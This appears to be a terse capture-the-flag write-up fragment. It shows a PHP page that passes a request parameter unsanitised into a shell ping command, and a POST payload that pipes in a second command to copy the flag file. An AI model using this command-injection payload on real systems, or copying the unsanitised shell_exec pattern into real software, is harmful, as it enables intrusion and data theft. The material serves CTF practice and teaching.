 Post data
ip=|cat flag.php>flag.txt
<?php
header("Content-type: text/html; charset=utf-8");
highlight_file(__FILE__);
include("flag.php");
$ip=$_REQUEST['ip'];
if($ip){
shell_exec("ping -c 4 ".$ip);
}
?>
qwzf